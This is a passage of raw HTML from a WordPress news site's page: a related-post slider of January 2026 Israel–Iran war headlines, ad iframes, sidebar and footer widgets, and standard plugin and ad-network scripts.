			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/title-why-israel-and-europe-are-shifting-weapon-manufacturing-to-india-shorts/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769565988_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 28, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/title-why-israel-and-europe-are-shifting-weapon-manufacturing-to-india-shorts/">Title:-Why Israel and Europe Are Shifting Weapon Manufacturing</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israeli-strike-wipes-out-iran-backed-houthi-prime-minister-top-officials-iran-israel-war/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769522750_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 27, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israeli-strike-wipes-out-iran-backed-houthi-prime-minister-top-officials-iran-israel-war/">Israeli Strike Wipes Out Iran-Backed Houthi Prime Minister</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/war-in-israel-how-do-they-even-survive%f0%9f%98%b1prayer-israel-war-islam/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769479498_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 27, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/war-in-israel-how-do-they-even-survive%f0%9f%98%b1prayer-israel-war-islam/">“WAR IN ISRAEL- HOW DO THEY EVEN SURVIVE?”😱#prayer</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-iran-war-irans-big-warning-to-netanyahu-missiles-to-target-tel-aviv-haifa-originals/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769436239_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 26, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-iran-war-irans-big-warning-to-netanyahu-missiles-to-target-tel-aviv-haifa-originals/">Israel-Iran War: Iran&#8217;s Big Warning To Netanyahu, Missiles</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/why-netanyahu-isnt-stopping-the-gaza-conflict/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392899_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 26, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/why-netanyahu-isnt-stopping-the-gaza-conflict/">Why Netanyahu Isn’t Stopping the Gaza Conflict?</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-military-hit-irans-president-in-killer-strike-pezeshkian-opens-up-on-injury-from-idf-attack/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349651_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 25, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-military-hit-irans-president-in-killer-strike-pezeshkian-opens-up-on-injury-from-idf-attack/">Israel Military Hit Iran&#8217;s President In Killer Strike,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israels-travel-alert-to-uae-over-iran-threat-iran-israel-war/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769306393_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 25, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israels-travel-alert-to-uae-over-iran-threat-iran-israel-war/">Israel’s Travel Alert to UAE Over Iran Threat</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-launches-missile-attack-on-israel-iran-vs-israel-war-iran-vs-israel-war-latest-news/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769262917_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 24, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-launches-missile-attack-on-israel-iran-vs-israel-war-iran-vs-israel-war-latest-news/">Iran launches missile attack on Israel | iran</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/how-pakistan-is-linked-to-the-israel-iran-war-dinkar-srivastava-explains/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769219643_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 24, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/how-pakistan-is-linked-to-the-israel-iran-war-dinkar-srivastava-explains/">How Pakistan Is Linked to the Israel–Iran War</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/how-iran-is-breaching-israels-iron-dome-iran-israel-war-firstpost-unpacked-n18g/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769176353_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 23, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/how-iran-is-breaching-israels-iron-dome-iran-israel-war-firstpost-unpacked-n18g/">How Iran is Breaching Israel&#8217;s Iron Dome |</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(112)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(920)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(202)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(126)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(120)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(106)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(72)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(80)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(170)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/title-why-israel-and-europe-are-shifting-weapon-manufacturing-to-india-shorts/" title="Title:-Why Israel and Europe Are Shifting Weapon Manufacturing to India ? #shorts"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769565988_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769565988_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769565988_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 28, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/title-why-israel-and-europe-are-shifting-weapon-manufacturing-to-india-shorts/">Title:-Why Israel and Europe Are Shifting Weapon Manufacturing to India ? #shorts</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/breaking-iran-declares-total-war-terror-rampage-in-israel-tbn-israel/" title="BREAKING: Iran Declares “TOTAL WAR”; Terror Rampage In Israel | TBN Israel"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769565850_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769565850_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769565850_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 28, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/breaking-iran-declares-total-war-terror-rampage-in-israel-tbn-israel/">BREAKING: Iran Declares “TOTAL WAR”; Terror Rampage In Israel | TBN Israel</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"24f21ae222","remove_from_wishlist_nonce":"cc8327dc3b","reload_wishlist_and_adding_elem_nonce":"3de2cd6762","load_mobile_nonce":"ac4d09f2b9","delete_item_nonce":"c9e7bb67dc","save_title_nonce":"50abfd84b3","save_privacy_nonce":"95b412b95b","load_fragments_nonce":"44f324715b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
